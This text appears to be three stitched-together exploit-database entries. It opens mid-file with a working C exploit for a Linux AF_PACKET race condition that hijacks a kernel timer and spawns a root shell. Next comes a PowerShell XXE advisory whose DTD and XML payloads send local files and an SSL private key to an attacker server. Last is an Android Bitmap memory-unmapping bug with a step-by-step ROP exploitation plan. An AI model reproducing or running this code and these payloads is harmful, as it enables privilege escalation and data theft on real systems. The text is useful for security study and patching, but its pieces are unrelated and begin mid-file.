{"4.4.0-46-generic #67~14.04.1",0xffffffff810842f0,0xffffffff81e4b100,0xffffffff81274580,0xffffffff8106b880},
{"4.4.0-47-generic #68~14.04.1",0,0,0,0},
{"4.2.0-41-generic #48",0xffffffff81083470,0xffffffff81e48920,0xffffffff812775c0,0xffffffff8106c680},
{"4.8.0-22-generic #24",0xffffffff8108ab70,0xffffffff81e47880,0xffffffff812b34b0,0xffffffff8106f0d0},
{"4.2.0-34-generic #39",0xffffffff81082080,0xffffffff81c487e0,0xffffffff81274490,0xffffffff8106b5d0},
{"4.2.0-30-generic #36",0xffffffff810820d0,0xffffffff81c487e0,0xffffffff812744e0,0xffffffff8106b620},
{"4.2.0-16-generic #19",0xffffffff81081ac0,0xffffffff81c48680,0xffffffff812738f0,0xffffffff8106b110},
{"4.2.0-17-generic #21",0,0,0,0},
{"4.2.0-18-generic #22",0,0,0,0},
{"4.2.0-19-generic #23~14.04.1",0xffffffff8107d640,0xffffffff81c497c0,0xffffffff8125de30,0xffffffff81067750},
{"4.2.0-21-generic #25~14.04.1",0,0,0,0},
{"4.2.0-30-generic #36~14.04.1",0xffffffff8107da40,0xffffffff81c4a8e0,0xffffffff8125dd40,0xffffffff81067b20},
{"4.2.0-27-generic #32~14.04.1",0xffffffff8107dbe0,0xffffffff81c498c0,0xffffffff8125e420,0xffffffff81067c60},
{"4.2.0-36-generic #42",0xffffffff81083430,0xffffffff81e488e0,0xffffffff81277380,0xffffffff8106c680},
{"4.4.0-22-generic #40",0xffffffff81087d40,0xffffffff81e48f00,0xffffffff812864d0,0xffffffff8106f370},
{"4.2.0-18-generic #22~14.04.1",0xffffffff8107d620,0xffffffff81c49780,0xffffffff8125dd10,0xffffffff81067760},
{"4.4.0-34-generic #53",0xffffffff81087ea0,0xffffffff81e48f80,0xffffffff81286ed0,0xffffffff8106f370},
{"4.2.0-22-generic #27",0xffffffff81081ad0,0xffffffff81c486c0,0xffffffff81273b20,0xffffffff8106b100},
{"4.2.0-23-generic #28",0,0,0,0},
{"4.2.0-25-generic #30",0,0,0,0},
{"4.4.0-36-generic #55",0xffffffff81087ea0,0xffffffff81e48f80,0xffffffff81286e50,0xffffffff8106f360},
{"4.2.0-42-generic #49",0xffffffff81083490,0xffffffff81e489a0,0xffffffff81277870,0xffffffff8106c680},
{"4.4.0-31-generic #50",0xffffffff81087ea0,0xffffffff81e48f80,0xffffffff81286e90,0xffffffff8106f370},
{"4.4.0-22-generic #40~14.04.1",0xffffffff81084250,0xffffffff81c4b080,0xffffffff81273de0,0xffffffff8106b9d0},
{"4.2.0-38-generic #45",0xffffffff810833d0,0xffffffff81e488e0,0xffffffff81277410,0xffffffff8106c680},
{"4.4.0-45-generic #66",0xffffffff81087fc0,0xffffffff81e48f80,0xffffffff812874c0,0xffffffff8106f320},
{"4.2.0-36-generic #42~14.04.1",0xffffffff8107ffd0,0xffffffff81c499e0,0xffffffff81261ea0,0xffffffff81069d00},
{"4.4.0-45-generic #66~14.04.1",0xffffffff81084260,0xffffffff81e4b100,0xffffffff81274340,0xffffffff8106b880},
{"4.2.0-22-generic #27~14.04.1",0xffffffff8107d640,0xffffffff81c497c0,0xffffffff8125deb0,0xffffffff81067750},
{"4.2.0-25-generic #30~14.04.1",0,0,0,0},
{"4.2.0-23-generic #28~14.04.1",0,0,0,0},
{"4.4.0-46-generic #67",0xffffffff81088040,0xffffffff81e48f80,0xffffffff81287800,0xffffffff8106f320},
{"4.4.0-47-generic #68",0,0,0,0},
{"4.4.0-34-generic #53~14.04.1",0xffffffff81084160,0xffffffff81c4b100,0xffffffff81273c40,0xffffffff8106b880},
{"4.4.0-36-generic #55~14.04.1",0xffffffff81084160,0xffffffff81c4b100,0xffffffff81273c60,0xffffffff8106b890},
{"4.4.0-31-generic #50~14.04.1",0xffffffff81084160,0xffffffff81c4b100,0xffffffff81273c20,0xffffffff8106b880},
{"4.2.0-38-generic #45~14.04.1",0xffffffff8107fdc0,0xffffffff81c4a9e0,0xffffffff81261540,0xffffffff81069bf0},
{"4.2.0-35-generic #40",0xffffffff81083430,0xffffffff81e48860,0xffffffff81277240,0xffffffff8106c680},
{"4.4.0-24-generic #43~14.04.1",0xffffffff81084120,0xffffffff81c4b080,0xffffffff812736f0,0xffffffff8106b880},
{"4.4.0-21-generic #37",0xffffffff81087cf0,0xffffffff81e48e80,0xffffffff81286310,0xffffffff8106f370},
{"4.2.0-34-generic #39~14.04.1",0xffffffff8107dc50,0xffffffff81c498e0,0xffffffff8125e830,0xffffffff81067c90},
{"4.4.0-24-generic #43",0xffffffff81087e60,0xffffffff81e48f00,0xffffffff812868f0,0xffffffff8106f370},
{"4.4.0-21-generic #37~14.04.1",0xffffffff81084220,0xffffffff81c4b000,0xffffffff81273a30,0xffffffff8106b9d0},
{"4.2.0-41-generic #48~14.04.1",0xffffffff8107fe20,0xffffffff81c4aa20,0xffffffff812616c0,0xffffffff81069bf0},
{"4.8.0-27-generic #29",0xffffffff8108ab70,0xffffffff81e47880,0xffffffff812b3490,0xffffffff8106f0d0},
{"4.8.0-26-generic #28",0,0,0,0},
{"4.4.0-38-generic #57",0xffffffff81087f70,0xffffffff81e48f80,0xffffffff81287470,0xffffffff8106f360},
{"4.4.0-42-generic #62~14.04.1",0xffffffff81084260,0xffffffff81e4b100,0xffffffff81274300,0xffffffff8106b880},
{"4.4.0-38-generic #57~14.04.1",0xffffffff81084210,0xffffffff81e4b100,0xffffffff812742e0,0xffffffff8106b890},
{"4.4.0-49-generic #70",0xffffffff81088090,0xffffffff81e48f80,0xffffffff81287d40,0xffffffff8106f320},
{"4.4.0-49-generic #70~14.04.1",0xffffffff81084350,0xffffffff81e4b100,0xffffffff81274b10,0xffffffff8106b880},
{"4.2.0-21-generic #25",0xffffffff81081ad0,0xffffffff81c486c0,0xffffffff81273aa0,0xffffffff8106b100},
{"4.2.0-19-generic #23",0,0,0,0},
{"4.2.0-42-generic #49~14.04.1",0xffffffff8107fe20,0xffffffff81c4aaa0,0xffffffff81261980,0xffffffff81069bf0},
{"4.4.0-43-generic #63",0xffffffff81087fc0,0xffffffff81e48f80,0xffffffff812874b0,0xffffffff8106f320},
{"4.4.0-28-generic #47",0xffffffff81087ea0,0xffffffff81e48f80,0xffffffff81286df0,0xffffffff8106f370},
{"4.4.0-28-generic #47~14.04.1",0xffffffff81084160,0xffffffff81c4b100,0xffffffff81273b70,0xffffffff8106b880},
{"4.9.0-1-generic #2",0xffffffff8108bbe0,0xffffffff81e4ac20,0xffffffff812b8400,0xffffffff8106f390},
{"4.8.0-28-generic #30",0xffffffff8108ae10,0xffffffff81e48b80,0xffffffff812b3690,0xffffffff8106f0e0},
{"4.2.0-35-generic #40~14.04.1",0xffffffff8107fff0,0xffffffff81c49960,0xffffffff81262320,0xffffffff81069d20},
{"4.2.0-27-generic #32",0xffffffff810820c0,0xffffffff81c487c0,0xffffffff81274150,0xffffffff8106b620},
{"4.4.0-42-generic #62",0xffffffff81087fc0,0xffffffff81e48f80,0xffffffff812874a0,0xffffffff8106f320},
{"4.4.0-51-generic #72",0xffffffff81088090,0xffffffff81e48f80,0xffffffff812879a0,0xffffffff8106f320},
//{"4.8.6-300.fc25.x86_64 #1 SMP Tue Nov 1 12:36:38 UTC 2016",0xffffffff9f0a8b30,0xffffffff9fe40940,0xffffffff9f2cfbf0,0xffffffff9f0663b0},
{NULL,0,0,0,0}
};
#define VSYSCALL 0xffffffffff600000
#define PAD 64
int pad_fds[PAD];
struct ctl_table {
const char *procname;
void *data;
int maxlen;
unsigned short mode;
struct ctl_table *child;
void *proc_handler;
void *poll;
void *extra1;
void *extra2;
};
#define CONF_RING_FRAMES 1
struct tpacket_req3 tp;
int sfd;
int mapped = 0;
struct timer_list {
void *next;
void *prev;
unsigned long expires;
void (*function)(unsigned long);
unsigned long data;
unsigned int flags;
int slack;
};
void *setsockopt_thread(void *arg)
{
while(barrier) {
}
setsockopt(sfd, SOL_PACKET, PACKET_RX_RING, (void*) &tp, sizeof(tp));
return NULL;
}
void *vers_switcher(void *arg)
{
int val,x,y;
while(barrier) {}
while(1) {
val = TPACKET_V1;
x = setsockopt(sfd, SOL_PACKET, PACKET_VERSION, &val, sizeof(val));
y++;
if(x != 0) break;
val = TPACKET_V3;
x = setsockopt(sfd, SOL_PACKET, PACKET_VERSION, &val, sizeof(val));
if(x != 0) break;
y++;
}
fprintf(stderr,"version switcher stopping, x = %d (y = %d, last val = %d)\n",x,y,val);
vers_switcher_done = 1;
return NULL;
}
#define BUFSIZE 1408
char exploitbuf[BUFSIZE];
void kmalloc(void)
{
while(1)
syscall(__NR_add_key, "user","wtf",exploitbuf,BUFSIZE-24,-2);
}
void pad_kmalloc(void)
{
int x;
for(x=0; x<PAD; x++)
if(socket(AF_PACKET,SOCK_DGRAM,htons(ETH_P_ARP)) == -1) {
fprintf(stderr,"pad_kmalloc() socket error\n");
exit(1);
}
}
int try_exploit(unsigned long func, unsigned long arg, void *verification_func)
{
pthread_t setsockopt_thread_thread,a;
int val;
socklen_t l;
struct timer_list *timer;
int fd;
struct tpacket_block_desc *pbd;
int off;
sigset_t set;
sigemptyset(&set);
sigaddset(&set, SIGSEGV);
if(pthread_sigmask(SIG_BLOCK, &set, NULL) != 0) {
fprintf(stderr,"couldn't set sigmask\n");
exit(1);
}
fprintf(stderr,"new exploit attempt starting, jumping to %p, arg=%p\n",(void *)func,(void *)arg);
pad_kmalloc();
fd=socket(AF_PACKET,SOCK_DGRAM,htons(ETH_P_ARP));
if (fd==-1) {
printf("target socket error\n");
exit(1);
}
pad_kmalloc();
fprintf(stderr,"sockets allocated\n");
val = TPACKET_V3;
setsockopt(fd, SOL_PACKET, PACKET_VERSION, &val, sizeof(val));
tp.tp_block_size = CONF_RING_FRAMES * getpagesize();
tp.tp_block_nr = 1;
tp.tp_frame_size = getpagesize();
tp.tp_frame_nr = CONF_RING_FRAMES;
//try to set the timeout to 10 seconds
//the default timeout might still be used though depending on when the race was won
tp.tp_retire_blk_tov = 10000;
sfd = fd;
if(pthread_create(&setsockopt_thread_thread, NULL, setsockopt_thread, (void *)NULL)) {
fprintf(stderr, "Error creating thread\n");
return 1;
}
pthread_create(&a, NULL, vers_switcher, (void *)NULL);
usleep(200000);
fprintf(stderr,"removing barrier and spraying..\n");
memset(exploitbuf,'\x00',BUFSIZE);
timer = (struct timer_list *)(exploitbuf+(0x6c*8)+6-8);
timer->next = 0;
timer->prev = 0;
timer->expires = 4294943360;
timer->function = (void *)func;
timer->data = arg;
timer->flags = 1;
timer->slack = -1;
barrier = 0;
usleep(100000);
while(!vers_switcher_done)usleep(100000);
l = sizeof(val);
getsockopt(sfd, SOL_PACKET, PACKET_VERSION, &val, &l);
fprintf(stderr,"current packet version = %d\n",val);
pbd = mmap(0, tp.tp_block_size * tp.tp_block_nr, PROT_READ | PROT_WRITE, MAP_SHARED, sfd, 0);
if(pbd == MAP_FAILED) {
fprintf(stderr,"could not map pbd\n");
exit(1);
}
else {
off = pbd->hdr.bh1.offset_to_first_pkt;
fprintf(stderr,"pbd->hdr.bh1.offset_to_first_pkt = %d\n",off);
}
if(val == TPACKET_V1 && off != 0) {
fprintf(stderr,"*=*=*=* TPACKET_V1 && offset_to_first_pkt != 0, race won *=*=*=*\n");
}
else {
fprintf(stderr,"race not won\n");
exit(2);
}
munmap(pbd, tp.tp_block_size * tp.tp_block_nr);
pthread_create(&a, NULL, verification_func, (void *)NULL);
fprintf(stderr,"please wait up to a few minutes for timer to be executed. if you ctrl-c now the kernel will hang. so don't do that.\n");
sleep(1);
fprintf(stderr,"closing socket and verifying..");
close(sfd);
kmalloc();
fprintf(stderr,"all messages sent\n");
sleep(31337);
exit(1);
}
int verification_result = 0;
void catch_sigsegv(int sig)
{
verification_result = 0;
pthread_exit((void *)1);
}
void *modify_vsyscall(void *arg)
{
unsigned long *vsyscall = (unsigned long *)(VSYSCALL+0x850);
unsigned long x = (unsigned long)arg;
sigset_t set;
sigemptyset(&set);
sigaddset(&set, SIGSEGV);
if(pthread_sigmask(SIG_UNBLOCK, &set, NULL) != 0) {
fprintf(stderr,"couldn't set sigmask\n");
exit(1);
}
signal(SIGSEGV, catch_sigsegv);
*vsyscall = 0xdeadbeef+x;
if(*vsyscall == 0xdeadbeef+x) {
fprintf(stderr,"\nvsyscall page altered!\n");
verification_result = 1;
pthread_exit(0);
}
return NULL;
}
void verify_stage1(void)
{
int x;
pthread_t v_thread;
sleep(5);
for(x=0; x<300; x++) {
pthread_create(&v_thread, NULL, modify_vsyscall, 0);
pthread_join(v_thread, NULL);
if(verification_result == 1) {
exit(0);
}
write(2,".",1);
sleep(1);
}
printf("could not modify vsyscall\n");
exit(1);
}
void verify_stage2(void)
{
int x;
struct stat b;
sleep(5);
for(x=0; x<300; x++) {
if(stat("/proc/sys/hack",&b) == 0) {
fprintf(stderr,"\nsysctl added!\n");
exit(0);
}
write(2,".",1);
sleep(1);
}
printf("could not add sysctl\n");
exit(1);
}
void exploit(unsigned long func, unsigned long arg, void *verification_func)
{
int status;
int pid;
retry:
pid = fork();
if(pid == 0) {
try_exploit(func, arg, verification_func);
exit(1);
}
wait(&status);
printf("\n");
if(WEXITSTATUS(status) == 2) {
printf("retrying stage..\n");
kill(pid, 9);
sleep(2);
goto retry;
}
else if(WEXITSTATUS(status) != 0) {
printf("something bad happened, aborting exploit attempt\n");
exit(-1);
}
kill(pid, 9);
}
void wrapper(void)
{
struct ctl_table *c;
fprintf(stderr,"exploit starting\n");
printf("making vsyscall page writable..\n\n");
exploit(off->set_memory_rw, VSYSCALL, verify_stage1);
printf("\nstage 1 completed\n");
sleep(5);
printf("registering new sysctl..\n\n");
c = (struct ctl_table *)(VSYSCALL+0x850);
memset((char *)(VSYSCALL+0x850), '\x00', 1952);
strcpy((char *)(VSYSCALL+0xf00),"hack");
memcpy((char *)(VSYSCALL+0xe00),"\x01\x00\x00\x00",4);
c->procname = (char *)(VSYSCALL+0xf00);
c->mode = 0666;
c->proc_handler = (void *)(off->proc_dostring);
c->data = (void *)(off->modprobe_path);
c->maxlen=256;
c->extra1 = (void *)(VSYSCALL+0xe00);
c->extra2 = (void *)(VSYSCALL+0xd00);
exploit(off->register_sysctl_table, VSYSCALL+0x850, verify_stage2);
printf("stage 2 completed\n");
}
void launch_rootshell(void)
{
int fd;
char buf[256];
struct stat s;
fd = open("/proc/sys/hack",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"could not open /proc/sys/hack\n");
exit(-1);
}
memset(buf,'\x00', 256);
readlink("/proc/self/exe",(char *)&buf,256);
write(fd,buf,strlen(buf)+1);
socket(AF_INET,SOCK_STREAM,132);
if(stat(buf,&s) == 0 && s.st_uid == 0) {
printf("binary executed by kernel, launching rootshell\n");
lseek(fd, 0, SEEK_SET);
write(fd,"/sbin/modprobe",15);
close(fd);
execl(buf,buf,NULL);
}
else
printf("could not create rootshell\n");
}
int main(int argc, char **argv)
{
int status, pid;
struct utsname u;
int i, crash = 0;
char buf[512], *f;
if(argc == 2 && !strcmp(argv[1],"crash")) {
crash = 1;
}
if(getuid() == 0 && geteuid() == 0 && !crash) {
chown("/proc/self/exe",0,0);
chmod("/proc/self/exe",06755);
exit(-1);
}
else if(getuid() != 0 && geteuid() == 0 && !crash) {
setresuid(0,0,0);
setresgid(0,0,0);
execl("/bin/bash","bash","-p",NULL);
exit(0);
}
fprintf(stderr,"linux AF_PACKET race condition exploit by rebel\n");
uname(&u);
if((f = strstr(u.version,"-Ubuntu")) != NULL) *f = '\0';
snprintf(buf,512,"%s %s",u.release,u.version);
printf("kernel version: %s\n",buf);
for(i=0; offsets[i].kernel_version != NULL; i++) {
if(!strcmp(offsets[i].kernel_version,buf)) {
while(offsets[i].proc_dostring == 0)
i--;
off = &offsets[i];
break;
}
}
if(crash) {
off = &offsets[0];
off->set_memory_rw = 0xffffffff41414141;
}
if(off) {
printf("proc_dostring = %p\n",(void *)off->proc_dostring);
printf("modprobe_path = %p\n",(void *)off->modprobe_path);
printf("register_sysctl_table = %p\n",(void *)off->register_sysctl_table);
printf("set_memory_rw = %p\n",(void *)off->set_memory_rw);
}
if(!off) {
fprintf(stderr,"i have no offsets for this kernel version..\n");
exit(-1);
}
pid = fork();
if(pid == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, "failed to create new user namespace\n");
if(unshare(CLONE_NEWNET) != 0)
fprintf(stderr, "failed to create new network namespace\n");
wrapper();
exit(0);
}
waitpid(pid, &status, 0);
launch_rootshell();
return 0;
}
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-POWERSHELL-XML-EXTERNAL-ENTITY.txt
[+] ISR: ApparitionSec
Vendor:
=================
www.microsoft.com
Product:
===========
PowerShell
PowerShell (including Windows PowerShell and PowerShell Core) is a task
automation and configuration management framework
from Microsoft, consisting of a command-line shell and associated scripting
language built on the .NET Framework.
PowerShell provides full access to COM and WMI, enabling administrators to
perform administrative tasks on both local
and remote Windows systems as well as WS-Management and CIM enabling
management of remote Linux systems and network devices.
Vulnerability Type:
===================
XML External Entity
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
PowerShell can read and process XML files, this is by design. However, its
XML parser is vulnerable to XXE attacks, if a user reads a
malicious XML file using powershells XML API. This can potentially allow
local files to be accessed and exfiltrated to an attackers server.
**MSRC response: "behavior by design for parsing".**
Issue is that this setting is default, this puts 'unknowing' users at risk
for XXE attacks and file disclosure. After running PS to process an
Evil XML file from Windows CL you may see errors like:
"Cannot convert value "System.Object[]" to type "System.Xml.XmlDocument".
Error: "Invalid character in the given encoding"
OR
"Exception calling "Load" with "1" argument(s): "Unexpected DTD
declaration."
However, the Local to Remote file access theft still works as planned...
Tested Windows 7 SP1
PS C:\> $psversiontable
Name Value
---- -----
CLRVersion 2.0.50727.5485
BuildVersion 6.1.7601.17514
PSVersion 2.0
Exploit POC code(s):
===================
Scenarios A/B:
A) Reads XML from Web Server:
-------------------------------
Access 'c:\Windows\msdfmap.ini' used by MS ADO Remote Service.
python -m SimpleHTTPServer 8080 (ATTACKER-SERVER)
'payload.dtd' (ATTACKER-SERVER)
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://
[ATTACKER-SERVER]:8080?%file;'>">
%all;
'PWN.xml' (ATTACKER-SERVER)
<?xml version="1.0"?>
<!DOCTYPE HYP3RLINX [
<!ENTITY % file SYSTEM "c:\Windows\msdfmap.ini">
<!ENTITY % dtd SYSTEM "http://[ATTACKER-SERVER]:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
Run from PS CL to load XML:
$vuln = New-Object System.Xml.XmlDocument
$vuln.Load("http://[ATTACKER-SERVER]/PWN.xml")
Users 'msdfmap.ini' file is accessed by attacker.
B) Read XML from remote share in LAN:
----------------------------------------
Example uses three different computers.
VICTIM-COMPUTER local machine using Powershell to read XML.
REMOTE-SHARE is third computer in LAN where 'PWN.xml' is read from.
ATTACKER-SERVER the place where files stolen from VICTIM-COMPUTER will be
sent.
Assuming user is running XAMPP, try target the servers SSL Private key.
[ATTACKER-SERVER]
python -m SimpleHTTPServer 8080
'payload.dtd' (Host on ATTACKER-SERVER)
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://
[ATTACKER-SERVER]:8080?%file;'>">
%all;
'PWN.xml' (Host on REMOTE-SHARE)
<?xml version="1.0"?>
<!DOCTYPE HYP3RLINX [
<!ENTITY % file SYSTEM "C:\xampp\apache\conf\ssl.key\server.key">
<!ENTITY % dtd SYSTEM "http://[ATTACKER-SERVER]:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
[VICTIM-COMPUTER]
Run these examples from PowerShell Command Line.
'VULN.ps1'
Get-WinEvent -FilterXml ([xml](Get-Content
\\[REMOTE-SHARE]\home\username\PWN.xml))
OR
$poc='\\[REMOTE-SHARE]\home\username\PWN.xml'
$test=(Get-Content $poc) -as [Xml]
Enjoy your private key file!
Disclosure Timeline:
===========================================================
Vendor Notification: November 14, 2016
Vendor: "behavior by design for parsing." November 23, 2016
December 5, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=928
Bitmap objects can be passed between processes by flattening them to a Parcel in one process and un-flattening them in another. In order to conserve memory, there exists a code path which allows Bitmaps to be shared between processes by providing an ashmem-mapped file descriptor containing the Bitmap's raw pixel data.
The android.graphics.Bitmap class illegally assumes that the size of the ashmem region provided by the user matches the actual underlying size of the Bitmap.
When un-flattening a Bitmap from a Parcel, the class first calculates the assumed size of the Bitmap from the user-provided dimensions. Then, it calls Parcel::readBlob in order to map the given ashmem file descriptor to the process's VAS. This mapping is done using the size calculated from the Bitmap's dimensions (and not the size of the underlying ashmem descriptor).
Later, the Bitmap constructor internally stores the ashmem file descriptor and mapped memory address, along with the size of the mapping. However, instead of using the same calculated size which was used when mapping the shared memory region, it accidentally queries the ashmem region for its real size, like so:
mPixelStorage.ashmem.size = ashmem_get_size_region(fd);
This size can be completely controlled by an attacker (simply by calling ASHMEM_SET_SIZE), and may be arbitrary large.
Later, when the Bitmap is GC-ed, the destructor triggers a call to Bitmap::doFreePixels which unmaps the Bitmap's data, by calling:
munmap(mPixelStorage.ashmem.address, mPixelStorage.ashmem.size);
This means that an attacker can cause the size of the unmapped region to be arbitrarily large, thus unmapping crucial regions in the remote process's VAS.
One example of how this can be exploited is by unmapping the remote process's heap (which is directly after the mmap-ed ranges on the device I was working on). Then, the attacker can resend a large Bitmap which will be mapped over the (previously unmapped) heap, thus allowing the attacker to effectively replace the remote process's heap with controlled data.
I've attached a short PoC which crashes system_server by repeatedly unmaps large memory regions.
Suggested Fix:
Store the calculated size in mPixelStorage.ashmem.size instead of calling ashmem_get_size_region.
Here's a brief run-down of the exploit:
1. The exploit begins by calling AudioService.unloadSoundEffects in order to close the SoundPool instance in system_server. This also closes any auxiliary threads (SoundPool, SoundPoolThread, etc.) that are associated with this pool.
2. Now, we start "massaging" system_server's VAS. This is done by creating multiple "Notification" objects which contain Bitmaps that are of exactly the same size at a thread's stack, when created by the ART runtime. As the bitmaps are allocated by using "mmap", they will simply inhabit the highest memory address between mm->mmap_base and TASK_SIZE which contains a sufficiently large contiguous hole. Causing many allocations of the aforementioned size will ensure that any "holes" of this size in higher addresses are filled, and the remaining "mmap"-s of this size will be contiguous.
3. Now that we are certain allocations of size THREAD_SIZE are contiguous, we replace one of notifications created in the previous stage with a notification containing a small (or empty) bitmap, and immediately send multiple dummy transactions to system_server in order to force garbage collection of the freed bitmap object. This will enable us to open up a "hole" in the contiguous allocations, like so:
<--low high-->
----------------------------------------------------------------
| Bitmap | Bitmap | Bitmap | Bitmap | Bitmap | Bitmap | Bitmap |
----------------------------------------------------------------
||
\/
<--low high-->
----------------------------------------------------------------
| Bitmap | Bitmap ||||hole|||| Bitmap | Bitmap | Bitmap | Bitmap |
----------------------------------------------------------------
4. Now that there's a THREAD_SIZE-sized hole opened up, we can call AudioSystem.loadSoundEffects() in order to re-create the SoundPool object within system_server. This will allocate a new "SoundPoolThread" thread in system_server, which (after brief initialization) enters a polling loop on a condition variable (or rather, a futex), waiting for messages to be enqueued. However, this thread's stack will be directly mmap-ed in our previously created hole, like so:
<--low high-->
---------------------------------------------------------------------------
| Bitmap | Bitmap |SoundPoolThread stack| Bitmap | Bitmap | Bitmap | Bitmap |
---------------------------------------------------------------------------
6. Now, similarly to step 3., we can free the chunk directly before the previously unmapped chunk, creating the following state:
<--low high-->
-----------------------------------------------------------------------------
| Bitmap ||||hole||||SoundPoolThread stack| Bitmap | Bitmap | Bitmap | Bitmap |
-----------------------------------------------------------------------------
6. Finally, we send our "poisoned" bitmap object, which should get allocated directly in front of the SoundPoolThread's stack. Then, we force garbage collection once more, resulting in both the bitmap and the SoundPoolThread's stack being unmapped. However, since the SoundPoolThread is still waiting on a futex, this is fine. Here's what this stage looks like:
<--low high-->
--------------------------------------------------------------------------------
| Bitmap |Poison Bitmap|SoundPoolThread stack| Bitmap | Bitmap | Bitmap | Bitmap |
--------------------------------------------------------------------------------
||
\/
<--low high-->
--------------------------------------------------------------------------------
| Bitmap ||||||||||||||||hole||||||||||||||||| Bitmap | Bitmap | Bitmap | Bitmap |
--------------------------------------------------------------------------------
7. At this point we can enqueue another notification, this time backed by a specially crafted ashmem file, containing two separate pieces of information:
a. A chunk of position independent ARM/ARM64 code, followed by
b. A ROP stack
This notification will be of size THREAD_SIZE*2, and will therefore fill up the hole we just set up, resulting in the following state:
<--low high-->
-------------------------------------------------------------------
| Bitmap | PIC code | ROP Stack | Bitmap | Bitmap | Bitmap | Bitmap |
-------------------------------------------------------------------
8. Now, we can safely call AudioService.unloadSoundEffects() once more. This will signal the condition variable that SoundPoolThread was waiting on, but now when it returns it will be executing our own ROP stack. The ROP stack simply mmap-s the ashmem file descriptor with PROT_EXEC and jumps into it (essentially executing the PIC code we supplied).
Proofs of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40874.zip




